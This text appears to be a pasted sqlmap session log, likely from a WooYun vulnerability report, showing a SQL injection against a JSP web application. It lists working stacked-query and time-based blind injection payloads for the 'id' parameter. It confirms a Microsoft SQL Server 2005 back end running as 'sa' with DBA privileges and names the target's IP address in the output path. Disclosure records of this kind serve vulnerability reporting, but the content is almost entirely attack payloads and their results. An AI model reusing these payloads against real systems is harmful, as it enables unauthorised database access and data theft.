 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoType=2&id=8aa9e6754e6b58bd014eafa48ec90008'; WAITFOR DELAY '0
:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoType=2&id=8aa9e6754e6b58bd014eafa48ec90008' WAITFOR DELAY '0:
:5'--
---
[10:21:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.2
back-end DBMS: Microsoft SQL Server 2005
[10:21:49] [INFO] fetching current user
current user:    'sa'
[10:21:49] [INFO] testing if current user is DBA
current user is DBA:    True
[10:21:49] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\221.237.182.67'
[*] shutting down at 10:21:49
www.wooyun.org